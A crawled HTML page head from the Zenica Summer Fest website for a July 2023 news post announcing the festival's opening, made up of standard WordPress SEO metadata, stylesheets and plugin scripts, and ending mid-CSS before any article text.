

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/
body_size: 13037
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brojimo sitno do svečanog otvorenja Zenica Summer Festa powered by Bingo 2023. - www.zenicasummerfest.org</title>
	<link rel="canonical" href="http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brojimo sitno do svečanog otvorenja Zenica Summer Festa powered by Bingo 2023. - www.zenicasummerfest.org" />
	<meta property="og:description" content="Šesti po redu Zenica Summer Fest powered by Bingo počinje uskoro! Od 04.08. do 14.08. iz Zenice ponovo šaljemo&nbsp;najljepše slike u svijet, širimo pozitivnu energiju, plešemo i pjevamo u dobrom &hellip;" />
	<meta property="og:url" content="http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/" />
	<meta property="og:site_name" content="www.zenicasummerfest.org" />
	<meta property="article:publisher" content="https://hr-hr.facebook.com/ZenicaSummerFest/" />
	<meta property="article:published_time" content="2023-07-19T11:54:30+00:00" />
	<meta property="article:modified_time" content="2023-08-03T10:06:48+00:00" />
	<meta property="og:image" content="http://zenicasummerfest.org/wp-content/uploads/2023/07/najava-prvi-dan.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="746" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="sanel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="sanel" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zenicasummerfest.org/#organization","name":"ZENICA SUMMER FEST","url":"https://zenicasummerfest.org/","sameAs":["https://hr-hr.facebook.com/ZenicaSummerFest/"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zenicasummerfest.org/#/schema/logo/image/","url":"http://zenicasummerfest.org/wp-content/uploads/2023/06/IMG-29e4169e87df3978b88ae7bdfff67a1b-V.jpg","contentUrl":"http://zenicasummerfest.org/wp-content/uploads/2023/06/IMG-29e4169e87df3978b88ae7bdfff67a1b-V.jpg","width":1600,"height":1131,"caption":"ZENICA SUMMER FEST"},"image":{"@id":"https://zenicasummerfest.org/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://zenicasummerfest.org/#website","url":"https://zenicasummerfest.org/","name":"www.zenicasummerfest.org","description":"www.zenicasummerfest.org","publisher":{"@id":"https://zenicasummerfest.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zenicasummerfest.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/#primaryimage","url":"http://zenicasummerfest.org/wp-content/uploads/2023/07/najava-prvi-dan.jpg","contentUrl":"http://zenicasummerfest.org/wp-content/uploads/2023/07/najava-prvi-dan.jpg","width":1080,"height":746},{"@type":"WebPage","@id":"http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/","url":"http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/","name":"Brojimo sitno do svečanog otvorenja Zenica Summer Festa powered by Bingo 2023. - www.zenicasummerfest.org","isPartOf":{"@id":"https://zenicasummerfest.org/#website"},"primaryImageOfPage":{"@id":"http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/#primaryimage"},"datePublished":"2023-07-19T11:54:30+00:00","dateModified":"2023-08-03T10:06:48+00:00","breadcrumb":{"@id":"http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/"]}]},{"@type":"BreadcrumbList","@id":"http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zenicasummerfest.org/"},{"@type":"ListItem","position":2,"name":"Brojimo sitno do svečanog otvorenja Zenica Summer Festa powered by Bingo 2023."}]},{"@type":"Article","@id":"http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/#article","isPartOf":{"@id":"http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/"},"author":{"name":"sanel","@id":"https://zenicasummerfest.org/#/schema/person/c47fdba4cd00587378c112972d184908"},"headline":"Brojimo sitno do svečanog otvorenja Zenica Summer Festa powered by Bingo 2023.","datePublished":"2023-07-19T11:54:30+00:00","dateModified":"2023-08-03T10:06:48+00:00","mainEntityOfPage":{"@id":"http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/"},"wordCount":299,"commentCount":0,"publisher":{"@id":"https://zenicasummerfest.org/#organization"},"image":{"@id":"http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/#primaryimage"},"thumbnailUrl":"http://zenicasummerfest.org/wp-content/uploads/2023/07/najava-prvi-dan.jpg","articleSection":["Vijesti ZSF"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/#respond"]}]},{"@type":"Person","@id":"https://zenicasummerfest.org/#/schema/person/c47fdba4cd00587378c112972d184908","name":"sanel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zenicasummerfest.org/#/schema/person/image/","url":"http://2.gravatar.com/avatar/bd9dcbe6692d6b059bfd1a54b9fd9d5d?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/bd9dcbe6692d6b059bfd1a54b9fd9d5d?s=96&d=mm&r=g","caption":"sanel"},"url":"http://zenicasummerfest.org/author/sanel/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="www.zenicasummerfest.org &raquo; Feed" href="http://zenicasummerfest.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.zenicasummerfest.org &raquo; Comments Feed" href="http://zenicasummerfest.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.zenicasummerfest.org &raquo; Brojimo sitno do svečanog otvorenja Zenica Summer Festa powered by Bingo 2023. Comments Feed" href="http://zenicasummerfest.org/2023/07/19/brojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/zenicasummerfest.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://zenicasummerfest.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='eae-css-css'  href='http://zenicasummerfest.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.11.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='http://zenicasummerfest.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='http://zenicasummerfest.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='http://zenicasummerfest.org/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://zenicasummerfest.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css'  href='http://zenicasummerfest.org/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css'  href='http://zenicasummerfest.org/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='http://zenicasummerfest.org/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.4.4.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css'  href='http://zenicasummerfest.org/wp-content/themes/hitmag/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css'  href='http://zenicasummerfest.org/wp-content/themes/hitmag/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css'  href='http://zenicasummerfest.org/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css'  href='http://zenicasummerfest.org/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css'  href='http://zenicasummerfest.org/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://zenicasummerfest.org/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='http://zenicasummerfest.org/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='http://zenicasummerfest.org/wp-content/uploads/master-slider/custom.css?ver=5.7' type='text/css' media='all' />
<script type='text/javascript' src='http://zenicasummerfest.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"http:\/\/zenicasummerfest.org\/wp-admin\/admin-ajax.php","wpLogin":"http:\/\/zenicasummerfest.org\/wp-login.php?redirect_to=http%3A%2F%2Fzenicasummerfest.org%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"http:\/\/zenicasummerfest.org\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"http:\/\/zenicasummerfest.org\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"","accessibilityTitle":"","accessibilityDescription":"","explanation":"","refreshAlt":"","refreshTitle":""},"voteParams":{"invalidPoll":"","noAnswersSelected":"","minAnswersRequired":"","maxAnswersRequired":"","noAnswerForOther":"","noValueForCustomField":"","consentNotChecked":"","noCaptchaSelected":"","thankYou":""},"resultsParams":{"singleVote":"","multipleVotes":"","singleAnswer":"","multipleAnswers":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.4.4.min.js?ver=6.0.11' id='yop-public-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://zenicasummerfest.org/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.0.11' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://zenicasummerfest.org/wp-json/" /><link rel="alternate" type="application/json" href="http://zenicasummerfest.org/wp-json/wp/v2/posts/1400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://zenicasummerfest.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://zenicasummerfest.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='http://zenicasummerfest.org/?p=1400' />
<link rel="alternate" type="application/json+oembed" href="http://zenicasummerfest.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fzenicasummerfest.org%2F2023%2F07%2F19%2Fbrojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://zenicasummerfest.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fzenicasummerfest.org%2F2023%2F07%2F19%2Fbrojimo-sitno-do-svecanog-otvorenja-zenica-summer-festa-powered-by-bingo-2023%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'http://zenicasummerfest.org/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://zenicasummerfest.org/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.8.1 - Responsive Touch Image Slider | avt.li/msf" />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>

				<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
